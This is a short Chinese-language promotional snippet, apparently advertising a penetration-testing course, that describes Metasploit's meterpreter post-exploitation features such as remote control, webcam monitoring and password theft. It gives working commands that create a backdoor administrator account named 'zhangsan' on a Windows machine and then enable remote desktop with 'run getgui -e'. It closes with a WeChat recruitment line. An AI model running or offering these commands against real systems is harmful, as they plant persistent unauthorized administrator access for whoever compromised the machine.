 体验Kali渗透工具 - metasploit
攻击成功后能做什么
meterpreter是强大的后渗透模块，可以输入help查看帮助信息
远程控制、命令执行、摄像头监控、密码获取、创建后门用户、破坏篡改系统…这些看起来
操作都能用meterpreter中一行或几个字母，简单的命令完成
例：创建后门用户并开启远程连接
shell
net user zhangsan 123456 /add && net localgroup administrators zhangsan /add
微信扫码添加班主任获取渗透工具
exit
run getgui -e